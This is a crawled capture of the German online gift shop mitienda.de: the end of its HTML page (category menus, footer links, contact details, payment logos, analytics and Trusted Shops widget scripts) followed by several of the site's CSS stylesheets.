				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/39-spieluhr-weihnachtslieder"
		class="final"
		title="">
						Spieluhr Weihnachtslieder 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/323-teelichthalter-fuer-weihnachten"
		class="final"
		title="">
						Teelichthalter für Weihnachten
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/53-weihnachtsdeko"
		class="final"
		title="">
						Weihnachtsdeko
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/32-weihnachtssterne-aus-papier"
		class="final"
		title="">
						Weihnachtssterne aus Papier
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/149-wein-und-kaese"
		class="final"
		title="">
						Wein und Käse
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/27-wohnaccessoires"
		class="decendencia"
		title="">
						Wohnaccessoires
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/311-insektenschutz"
		class="final"
		title="">
						Insektenschutz
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/312-briefoeffner"
		class="final"
		title="">
						Brieföffner
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/28-spieluhren"
		class="final"
		title="">
						Spieluhren
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/121-magnete"
		class="final"
		title="">
						Magnete
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/291-aufbewahrungsboxen"
		class="final"
		title="">
						Aufbewahrungsboxen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/130-buersten"
		class="final"
		title="">
						Bürsten
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/124-bueroaccessoires"
		class="final"
		title="">
						Büroaccessoires
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/301-schuhzubehoer"
		class="final"
		title="">
						Schuhzubehör
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/360-shop-the-look"
		class="decendencia"
		title="">
						Shop the Look
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/362-boho-style"
		class="final"
		title="">
						Boho Style
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/361-mexikanisch"
		class="final"
		title="">
						Mexikanisch
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/363-landhaus-stil"
		class="final"
		title="">
						Landhaus Stil
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/158-maritim"
		class="final"
		title="">
						Maritim
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/364-minimalistisch"
		class="final"
		title="">
						Minimalistisch
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/64-grillen-picknick"
		class="final"
		title="">
						Grillen &amp; Picknick
				</a>
	 
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li class="last">
			<a 
		href="https://mitienda.de/395-digitale-produkte"
		class="decendencia"
		title="">
						Digitale Produkte
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/397-online-kurse-handarbeit"
		class="final"
		title="">
						Online Kurse Handarbeit
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/398-esoterik"
		class="final"
		title="">
						Esoterik
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/399-fitness-gesundheit"
		class="final"
		title="">
						Fitness &amp; Gesundheit
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/400-essen-trinken"
		class="final"
		title="">
						Essen &amp; Trinken
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/401-familie-kinder"
		class="final"
		title="">
						Familie &amp; Kinder
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/402-haustier"
		class="final"
		title="">
						Haustier
				</a>
	 
	</li>

									</ul>
	</li>

							
										<li class="item">
				<a href="https://mitienda.de/neue-Produkte" title="Neue Artikel">
					 Neue Artikel
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/verkaufshits" title="Verkaufshits">
					Verkaufshits
				</a>
			</li>
			<li class="item">
				<a href="/angebote" title="Sonderangebote">
					Sonderangebote
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/hersteller">
					Hersteller
				</a>
			</li>
			<li class="item" style="display:none">
				<a href="https://mitienda.de/148-sonderverkauf" title="Sonderverkauf">
					Sonderverkauf 
				</a>
			</li>
			</ul>
		</div>
	</div> <!-- .category_footer -->
</section>
<!-- /Block categories module -->
	<!-- Block CMS module footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informationen</h4>
		<ul class="toggle-footer">
			<li class="item">
				<a href="https://mitienda.de/verkaufen-bei-mitienda-shop" title=" Über uns ">
					 Über uns 
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/content/17-jobs" title="Jobs">
					Jobs 
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/verkaufen-bei-mitienda-shop" title="Verkaufen bei Mitienda Shop">
					Verkaufen bei Mitienda Shop 
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/content/18-gewerbekunden" title="Händler werden">
					Händler werden 
				</a>
			</li>
			<li class="item" style="display:none">
				<a href="https://mitienda.de/content/13-Partner" title="Partner">
					Partner
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/10-impressum" title="Impressum">
					Impressum
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/3-agb" title="AGB">
					AGB
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/7-datenschutz" title="Datenschutz">
					Datenschutz
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/8-versand-und-zahlungsinfos" title="Versand und Zahlung">
					Versand und Zahlung
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/6-widerrufsrecht" title="Widerrufsrecht">
					Widerrufsrecht
				</a>
			</li>
						<li>
				<a href="https://mitienda.de/sitemap" title="Sitemap">
					Sitemap
				</a>
			</li>
					</ul>
		
	</section>
		<!-- /Block CMS module footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4><a href="https://mitienda.de/mein-Konto" title="Meine persönlichen Daten bearbeiten" rel="nofollow">Ihr Kundenbereich</a></h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li><a href="https://mitienda.de/bestellverlauf" title="Ihre Bestellungen" rel="nofollow">Ihre Bestellungen</a></li>
						<li><a href="https://mitienda.de/bestellschein" title="Ihre Rückvergütungen" rel="nofollow">Ihre Rückvergütungen</a></li>
			<li><a href="https://mitienda.de/adressen" title="Ihre Adressen" rel="nofollow">Ihre Adressen</a></li>
			<li><a href="https://mitienda.de/kennung" title="Meine persönliche Daten verwalten." rel="nofollow">Ihre persönlichen Daten</a></li>
			<li><a href="https://mitienda.de/discount" title="Ihre Gutscheine" rel="nofollow">Ihre Gutscheine</a></li>			
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4">
	<div>
        <h4>Kontakt</h4>
        <ul class="toggle-footer">
                        	<li>
            		<i class="icon-map-marker"></i>Abteistr. 16 | 52428 Jülich Deutschland
            	</li>
                                    	<li>
            		<i class="icon-phone"></i>Rufen Sie uns an: 
            		<span>02463 - 6517691</span>
            	</li>
                                    	<li>
            		<i class="icon-envelope-alt"></i>E-Mail 
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6d%69%74%69%65%6e%64%61.%64%65 " >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6d;&#x69;&#x74;&#x69;&#x65;&#x6e;&#x64;&#x61;&#x2e;&#x64;&#x65;&#x20;</a></span>
            	</li>
            			<li>
				<a href="https://mitienda.de/content/11-haeufige-fragen" title="Häufige Fragen">
					Häufige Fragen
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/kontaktieren-sie-uns" title="Kunden Service">
					Kunden Service
				</a>
			</li>
        </ul>
    </div>
	<div>
		
	</div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Bing Ads Module by BusinessTech - Start Bing Code -->

	<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5751369"};
			o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");
	</script>

<noscript><img src="//bat.bing.com/action/0?ti=5751369&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>

<!-- Bing Ads Module by BusinessTech - End Bing Code -->
<script type="text/javascript">
    (function () {
    var _tsid = 'XCA8ED0561B7305FA2E455880013003D2';
        _tsConfig = {
                                            'customElementId' : '',

                                                            'trustcardDirection' : '',

                                                            'customBadgeWidth' : '',

                                                            'disableResponsive' : '',

                                                            'disableTrustbadge' : '',

                                                            'variant' : 'reviews',

                                                            'yOffset' : '0',

                                                            'responsive' : {
                                            'variant' : 'default'                                    }                                    };
        var _ts = document.createElement('script');
        _ts.type = 'text/javascript';
        _ts.charset = 'utf-8';
        _ts.async = true;
        _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
        var __ts = document.getElementsByTagName('script')[0];
        __ts.parentNode.insertBefore(_ts, __ts);
    })();
</script>
</div>

					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
		<br/>
			<div class="container">
				<div class="row">
					<div class="col-xs-12">
					<div class="logos">
						<div class="bloque"> 
							<a href="https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/trusted-shop-logo-800px.jpg" class="img-responsive" alt="Bescheinigt SSL" />
							</a>
						</div>
						<div class="bloque"> 
						<!-- Beginn des H&auml;ndlerbund HTML-Code -->
						<!-- Der HTML-Code darf im Sinne der einwandfreien Funktionalit&auml;t nicht ver&auml;ndert werden! -->
						<a href="https://www.haendlerbund.de/de/mitglied/ac3f53a9-97f9-11e9-80e7-9c5c8e4fb375-0633011926" target="_blank">
						<img src="https://www.haendlerbund.de/mitglied/logo.php?uuid=ac3f53a9-97f9-11e9-80e7-9c5c8e4fb375-0633011926&size=120&variant=2" title="H&auml;ndlerbund Mitglied"
						alt="Mitglied im H&auml;ndlerbund" hspace="5" vspace="5" border="0" class="img-responsive" />
						</a>
							<a href="https://www.it-recht-kanzlei.de" target="_blank" style="display:none">
								<img src="https://mitienda.de/themes/default-bootstrap/img/ssl2.png" class="img-responsive" alt="Bescheinigt Geprüft" />
							</a>
						</div>
						<div class="bloque"> 
							<a href="https://www.paypal.com/de/webapps/mpp/personal" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/paypal.png" class="img-responsive" alt="Zahlung Paypal" />
							</a>
						</div>
						<div class="bloque"> 
							<a href="https://www.klarna.com/de/uber-uns/" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/soforte.png" class="img-responsive" alt="Zahlung Sofort" />
							</a>
						</div>
						<div class="bloque"> 
							<img src="https://mitienda.de/themes/default-bootstrap/img/uberw.png" class="img-responsive" alt="Zahlung Überweisung" />
						</div>
						<div class="bloque"> 
								<img src="https://m.media-amazon.com/images/G/01/EPSDocumentation/AmazonPay/Banners/DE/DELightGrey230x60.jpg" class="img-responsive" style="max-width:80%; margin:15px auto" alt="Lieferung DHL" />
						</div>
						<div class="bloque"> 
							<a href="https://www.dhl.de/de/privatkunden/pakete-empfangen/an-einem-abholort-empfangen/packstation.html" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/packstation.png" class="img-responsive" style="max-width:80%; margin:15px auto" alt="Lieferung Packstation" />
							</a>
						</div>
						<div class="bloque"> 
							<a href="https://www.deutschepost.de/de.html" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/dhl-post.png" class="img-responsive" style="max-width:80%; margin:15px auto" alt="Lieferung Packstation" />
							</a>
						</div>
					</div>
					</div>
				</div>    
			</div> 
			<br/>
<div style="background:#0576a2; min-height:100px"></div>			
		

<div class="pie-site">
	<div class="container">
		<div class="row">
			<div class="col-xs-2 col-sm-2 completo" style="display:none">
				<a href="https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html#play" target="_blank">
					<img src="https://mitienda.de/themes/default-bootstrap/img/trustpilot.jpg" class="img-responsive" style="margin:0px; max-height:20px" alt="Trustpilot" />
				</a> 
			</div>
			<div class="col-xs-4 col-sm-4 completo" style='display:none'>
				<a href='https://www.lionshome.de'><img class="img-responsive" src='https://api.lionshome.de/seal/seal.png' border=0></a>
			</div>
			<div class="col-xs-6 cien completo">
			Mitienda 2026
			</div>
			<div class="col-xs-6 text-right cien completo">
				Webmaster: <a href="https://visionwebproject.de">VisionWebProject</a>
			</div>
		</div>
	</div>
</div>



		<script type="text/javascript" src="https://mitienda.de/themes/default-bootstrap/js/js.cookie.js"></script>
	<script type="text/javascript" src="https://mitienda.de/themes/default-bootstrap/js/mcookie.js" ></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/fonts.css
body_size: 495
content:
@font-face {
    font-family: 'Open Sans';
    src: url('/../fonts/openSans/opensans-light-webfont.eot');
    src: url('/../fonts/openSans/opensans-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/openSans/opensans-light-webfont.woff2') format('woff2'),
         url('/../fonts/openSans/opensans-light-webfont.woff') format('woff'),
         url('/../fonts/openSans/opensans-light-webfont.ttf') format('truetype'),
         url('/../fonts/openSans/opensans-light-webfont.svg#open_sanslight') format('svg');
    font-weight: 300;
    font-style: normal;

}
@font-face {
    font-family: 'Open Sans';
    src: url('/../fonts/openSans/opensans-regular-webfont.eot');
    src: url('/../fonts/openSans/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/openSans/opensans-regular-webfont.woff2') format('woff2'),
         url('/../fonts/openSans/opensans-regular-webfont.woff') format('woff'),
         url('/../fonts/openSans/opensans-regular-webfont.ttf') format('truetype'),
         url('/../fonts/openSans/opensans-regular-webfont.svg#open_sansregular') format('svg');
    font-weight: 400;
    font-style: normal;

}
@font-face {
    font-family: 'Open Sans';
    src: url('/../fonts/openSans/opensans-bold-webfont.eot');
    src: url('/../fonts/openSans/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/openSans/opensans-bold-webfont.woff2') format('woff2'),
         url('/../fonts/openSans/opensans-bold-webfont.woff') format('woff'),
         url('/../fonts/openSans/opensans-bold-webfont.ttf') format('truetype'),
         url('/../fonts/openSans/opensans-bold-webfont.svg#open_sansbold') format('svg');
    font-weight: 700;
    font-style: normal;

}
@font-face {
    font-family: 'Open Sans';
    src: url('/../fonts/openSans/opensans-semibold-webfont.eot');
    src: url('/../fonts/openSans/opensans-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/openSans/opensans-semibold-webfont.woff2') format('woff2'),
         url('/../fonts/openSans/opensans-semibold-webfont.woff') format('woff'),
         url('/../fonts/openSans/opensans-semibold-webfont.ttf') format('truetype'),
         url('/../fonts/openSans/opensans-semibold-webfont.svg#open_sanssemibold') format('svg');
    font-weight: 600;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('/../fonts/montserrat/montserrat-bold-webfont.eot');
    src: url('/../fonts/montserrat/montserrat-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/montserrat/montserrat-bold-webfont.woff2') format('woff2'),
         url('/../fonts/montserrat/montserrat-bold-webfont.woff') format('woff'),
         url('/../fonts/montserrat/montserrat-bold-webfont.svg#montserratbold') format('svg');
    font-weight: 700;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('/../fonts/montserrat/montserrat-extralight-webfont.eot');
    src: url('/../fonts/montserrat/montserrat-extralight-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/montserrat/montserrat-extralight-webfont.woff2') format('woff2'),
         url('/../fonts/montserrat/montserrat-extralight-webfont.woff') format('woff'),
         url('/../fonts/montserrat/montserrat-extralight-webfont.svg#montserratextralight') format('svg');
    font-weight: 100;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('/../fonts/montserrat/montserrat-light-webfont.eot');
    src: url('/../fonts/montserrat/montserrat-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/montserrat/montserrat-light-webfont.woff2') format('woff2'),
         url('/../fonts/montserrat/montserrat-light-webfont.woff') format('woff'),
         url('/../fonts/montserrat/montserrat-light-webfont.svg#montserratlight') format('svg');
    font-weight: 300;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('/../fonts/montserrat/montserrat-regular-webfont.eot');
    src: url('/../fonts/montserrat/montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/montserrat/montserrat-regular-webfont.woff2') format('woff2'),
         url('/../fonts/montserrat/montserrat-regular-webfont.woff') format('woff'),
         url('/../fonts/montserrat/montserrat-regular-webfont.svg#montserratregular') format('svg');
    font-weight: 400;
    font-style: normal;

}

@font-face {
    font-family: 'mali';
    src: url('/../fonts/mali/mali-extralight-webfont.eot');
    src: url('/../fonts/mali/mali-extralight-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/mali/mali-extralight-webfont.woff2') format('woff2'),
         url('/../fonts/mali/mali-extralight-webfont.woff') format('woff'),
         url('/../fonts/mali/mali-extralight-webfont.ttf') format('truetype'),
         url('/../fonts/mali/mali-extralight-webfont.svg#mali_extralightregular') format('svg');
    font-weight: 200;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css
body_size: 817
content:
#search_block_top {
  padding-top: 35px; 
  z-index:10 }
 
 #search_block_top .texto {
    margin-top:10px;
	color:#D5125C;
	font-weight:bold;
}
  #search_block_top #searchbox {
    float: left;
    width: 100%; }
  #search_block_top .btn.button-search {
    background: #f8f8f8;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    color: #fff;
    width: 35px;
    text-align: center;
    padding: 10px 0 11px 0;
	border-radius: 0px 25px 25px 0px;
	-moz-border-radius: 0px 25px 25px 0px;
	-webkit-border-radius: 0px 25px 25px 0px;
	border: 0px solid #f8f8f8;	}
    #search_block_top .btn.button-search span {
      display: none; }
    #search_block_top .btn.button-search:before {
		display:block;
		content:" ";
		background:url(../../../img/search-ic.png) 0px 0px no-repeat;
		height:20px;
		width:20px;
		background-size:100% auto;
	  }
    #search_block_top .btn.button-search:hover {
      color: #fff; }
  #search_block_top #search_query_top {
    display: inline;
    padding: 13px 60px 13px 13px;
    height: 45px;
    background: #f8f8f8;
    margin-right: 1px;
	border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border: 0px solid #f8f8f8;	}

.ac_results {
  background: #fff;
  border: 1px solid #d6d4d4;
  width: 271px;
  margin-top: -1px; }
  .ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px; }
    .ac_results li.ac_odd {
      background: #fff; }
    .ac_results li:hover, .ac_results li.ac_over {
      background: #fbfbfb; }

form#searchbox {
  position: relative; }
  form#searchbox label {
    color: #333; }
  form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#searchbox .button.button-small {
    float: left; }
    form#searchbox .button.button-small i {
      margin-right: 0; }

/*# sourceMappingURL=blocksearch.css.map */

@media (max-width: 768px){
	#search_block_top {
	  padding-top: 20px; padding-left:10px; }
}
  @media (min-width: 768px) and (max-width: 1024px){
	#search_block_top{
		padding-top:40px;
	}
  }
  @media (min-width: 480px) and (max-width: 767px){
	#search_block_top{
		padding-top:20px;
		padding-left:10px;
	}
  }
  @media (min-width: 480px) and (max-width: 580px){
	  #search_block_top{
		padding-top:20px;
	}
  }


--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css
body_size: 324
content:
.header_user_info {
	padding-left:0;
  } 
.header_user_info .account, .header_user_info .login{
	background:url(login.jpg) 0px 5px no-repeat;
	padding-left:15px;
	background-size:11px auto
  } 
.header_user_info .logout{
	background:url(logout.jpg) 0px 5px no-repeat;
	padding-left:15px;
	background-size:11px auto
  } 
  .header_user_info a {
    color: #000;
    display: block;
    padding: 2px 9px 0px 8px;
    cursor: pointer;
	font-size:13px;
	font-weight:300; font-size:12px	} 
    @media (max-width: 768px) {
      .header_user_info a {
        font-size: 11px; }
.header_user_info {margin-top:0px;}		}
     

/*# sourceMappingURL=blockuserinfo.css.map */


--- FILE ---
content_type: text/css
request_url: https://mitienda.de/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_global-1.css
body_size: 2019
content:
#adtm_menu_inner {background-color:#ffffff;}
#adtm_menu {position:relative;padding:5px 0px 0px 0px;margin:0px 0px 0px 0px;border-color:#ffffff;border-width:0px 0px 0px 0px;-moz-box-shadow: 0px 3px 3px 0px rgba(161, 163, 160, 0.1); -webkit-box-shadow: 0px 3px 3px 0px rgba(161, 163, 160, 0.1); -o-box-shadow: 0px 3px 3px 0px rgba(161, 163, 160, 0.1); box-shadow: 0px 3px 3px 0px rgba(161, 163, 160, 0.1); filter:progid:DXImageTransform.Microsoft.Shadow(color=#a1a3a0, Direction=137, Strength=0);}
#adtm_menu_inner {padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-color:#ffffff;border-width:5px 0px 0px 0px;}
#adtm_menu .li-niveau1 a.a-niveau1 {min-height:17px;line-height:17px;}
#adtm_menu .li-niveau1 a.a-niveau1.a-multiline {line-height:8.50px;}
#adtm_menu .li-niveau1 {min-height:17px; line-height:20px;}
#adtm_menu .li-niveau1 a.a-niveau1 .advtm_menu_span {min-height:17px;line-height:17px;}
#adtm_menu .li-niveau1 a.a-niveau1.a-multiline .advtm_menu_span {line-height:8.50px;}
#adtm_menu .li-niveau1 .searchboxATM { display: table-cell; height:17px; vertical-align: middle; }
#adtm_menu .li-niveau1 .searchboxATM .adtm_search_submit_button { height:17px; }
#adtm_menu ul#menu li div.adtm_sub {top:27px;}
.li-niveau1 a span {padding:5px 15px 5px 15px;margin:0px 0px 0px 0px;}
.li-niveau1 .advtm_menu_span, .li-niveau1 a .advtm_menu_span {color:#4d4a48;}
.li-niveau1 a .advtm_menu_span, .li-niveau1 .advtm_menu_span {background-color:#ffffff; font-size: 15px !important}
.li-niveau1 a.advtm_menu_actif .advtm_menu_span {background-color:#ffffff;}
.li-niveau1 a.a-niveau1 {border-color:#ffffff;border-width:0px 1px 0px 1px;}
.li-niveau1 .adtm_sub {border-color:#e5e5e5; border-width:0px 1px 1px 1px; -moz-box-shadow: 0px 5px 13px 0px rgba(161, 163, 160, 0.2); -webkit-box-shadow: 0px 5px 13px 0px rgba(161, 163, 160, 0.2); -o-box-shadow: 0px 5px 13px 0px rgba(161, 163, 160, 0.2); box-shadow: 0px 5px 13px 0px rgba(161, 163, 160, 0.2); filter:progid:DXImageTransform.Microsoft.Shadow(color=#a1a3a0, Direction=137, Strength=0);}
.li-niveau1 .adtm_sub {background-color:#ffffff;}
#adtm_menu ul#menu .li-niveau1 div.adtm_sub {opacity: 0; visibility: hidden;}
#adtm_menu ul#menu .li-niveau1:hover div.adtm_sub { opacity: 1; visibility: visible; transition:visibility 0s linear 0.3s, opacity 0.3s linear 0.3s;}
.adtm_column_wrap span.column_wrap_title, .adtm_column_wrap span.column_wrap_title a {color:#e07d20;}
.adtm_column_wrap a {color:#474647;}
#adtm_menu .adtm_column_wrap {padding:0px 0px 0px 0px;}
#adtm_menu .adtm_column {padding:0px 0px 0px 0px;margin:0px 0px 0px 10px;}
#adtm_menu .adtm_column ul.adtm_elements li a {padding:5px 0px 0px 5px;margin:3px 0px 0px 0px;}
#adtm_menu .adtm_column_wrap span.column_wrap_title {padding:5px 0px 0px 0px;margin:5px 0px 0px 0px;}
#adtm_menu .li-niveau1 a.a-niveau1 .advtm_menu_span {font-size:15px; font-weight:normal; text-decoration:none; text-transform:capitalize;}
#adtm_menu .li-niveau1 a.advtm_menu_actif .advtm_menu_span {color:#0a0a0a; text-decoration:underline;}
#adtm_menu .adtm_column span.column_wrap_title, #adtm_menu .adtm_column span.column_wrap_title a {font-size:15px; font-weight:normal; text-decoration:underline; text-transform:none;}
#adtm_menu .adtm_column span.column_wrap_title:hover, #adtm_menu .adtm_column span.column_wrap_title a:hover {color:#e07d20; text-decoration:underline;}
#adtm_menu .adtm_column ul.adtm_elements li, #adtm_menu .adtm_column ul.adtm_elements li a {font-size:13px; font-weight:normal; text-decoration:none; text-transform:none;}
#adtm_menu .adtm_column ul.adtm_elements li:hover, #adtm_menu .adtm_column ul.adtm_elements li a:hover {color:#474647; text-decoration:underline;}
.li-niveau1 .adtm_sub {width: 100%}
#adtm_menu table.columnWrapTable {table-layout:fixed;}
#adtm_menu {z-index:1;}
.li-niveau1 .adtm_sub {z-index:1000;}
#adtm_menu .advtm_hide_desktop {display:none!important;}
@media (min-width: 700px) {
.li-niveau1 a:hover .advtm_menu_span, .li-niveau1 .advtm_menu_span:hover, .li-niveau1:hover > a.a-niveau1 .advtm_menu_span {background-color:#ffffff;}
#adtm_menu .li-niveau1 a.a-niveau1:hover .advtm_menu_span, .li-niveau1:hover > a.a-niveau1 .advtm_menu_span {color:#0a0a0a; text-decoration:underline;}
}
div#adtm_menu_inner {width: inherit; padding-bottom:10px}
#adtm_menu ul .advtm_menu_toggle {display: none;}
@media (max-width: 700px) {
#adtm_menu {position:relative; top:initial; left:initial; right:initial; bottom:initial;}
#adtm_menu .advtm_hide_mobile {display:none!important;}
#adtm_menu.adtm_menu_toggle_open ul#menu li.li-niveau1.advtm_search.advtm_hide_mobile {display:none!important;}
#adtm_menu a.a-niveau1, #adtm_menu .advtm_menu_span { height: auto !important; }
#adtm_menu ul li.li-niveau1 {display: none;}
#adtm_menu ul li.advtm_menu_toggle {display: block; width: 100%;}
#adtm_menu ul li.advtm_menu_toggle a.adtm_toggle_menu_button {width: 100%; cursor: pointer;}
#adtm_menu ul li.advtm_menu_toggle a.adtm_toggle_menu_button span.adtm_toggle_menu_button_text {background-position: right 15px center; background-repeat: no-repeat;}
#adtm_menu .adtm_menu_icon { height: auto; max-width: 100%; }
#adtm_menu ul .li-niveau1 .adtm_sub {width: auto; height: auto; min-height: inherit;}
#adtm_menu ul div.adtm_column_wrap {min-height: inherit; width: 100% !important;}
#adtm_menu ul li.advtm_menu_toggle a.adtm_toggle_menu_button span.adtm_toggle_menu_button_text {background-image: url([data-uri]); background-position: right 15px center; background-repeat: no-repeat;}
#adtm_menu .li-niveau1 a.a-niveau1 .advtm_menu_span {font-size:16px; font-weight:normal; text-transform:capitalize; font-family:0;}
#adtm_menu .adtm_column span.column_wrap_title, #adtm_menu .adtm_column span.column_wrap_title a {font-size:16px; font-weight:bold; text-transform:none; font-family:0;}
#adtm_menu .adtm_column ul.adtm_elements li, #adtm_menu .adtm_column ul.adtm_elements li a {font-size:16px; font-weight:normal; text-transform:none; font-family:0;}
#adtm_menu .li-niveau1.adtm_sub_open a.a-niveau1 .advtm_menu_span, #adtm_menu .li-niveau1 a.a-niveau1:focus .advtm_menu_span, .li-niveau1:focus > a.a-niveau1 .advtm_menu_span {color:#0a0a0a; text-decoration:underline;}
#adtm_menu.adtm_menu_toggle_open ul li.advtm_menu_toggle a.adtm_toggle_menu_button span.adtm_toggle_menu_button_text {color:#ffffff;}
#adtm_menu ul li.advtm_menu_toggle a.adtm_toggle_menu_button span.adtm_toggle_menu_button_text {color:#ffffff;}
#adtm_menu ul li.advtm_menu_toggle a.adtm_toggle_menu_button span.adtm_toggle_menu_button_text {font-size:16px;min-height:30px;line-height:30px;}
#adtm_menu.adtm_menu_toggle_open li.advtm_menu_toggle a.adtm_toggle_menu_button span.adtm_toggle_menu_button_text {background-color:#90b10d;}
#adtm_menu ul li.advtm_menu_toggle a.adtm_toggle_menu_button span.adtm_toggle_menu_button_text {background-color:#90b10d;}
#adtm_menu.adtm_menu_toggle_open ul#menu li.li-niveau1.sub a.a-niveau1 span {background-image: url([data-uri]); background-repeat: no-repeat; background-position: right 15px center;}
#adtm_menu.adtm_menu_toggle_open ul#menu li.li-niveau1.sub.adtm_sub_open a.a-niveau1 span {background-image: url([data-uri]); background-repeat: no-repeat; background-position: right 15px center;}
.li-niveau1 a span {padding:5px 10px 5px 10px;margin:5px 0px 5px 0px;}
.li-niveau1 a.a-niveau1 {border-color:#e5e5e5;border-width:0px 0px 1px 0px;}
.li-niveau1 .advtm_menu_span, .li-niveau1 a .advtm_menu_span {color:#205f78;}
.li-niveau1 a .advtm_menu_span, .li-niveau1 .advtm_menu_span {background-color:#ffffff;}
#adtm_menu.adtm_menu_toggle_open .li-niveau1.sub.adtm_sub_open a .advtm_menu_span, .li-niveau1 a:focus .advtm_menu_span, .li-niveau1 a.advtm_menu_actif .advtm_menu_span, .li-niveau1 .advtm_menu_span:focus, .li-niveau1:focus > a.a-niveau1 .advtm_menu_span {background-color:#ffffff;}
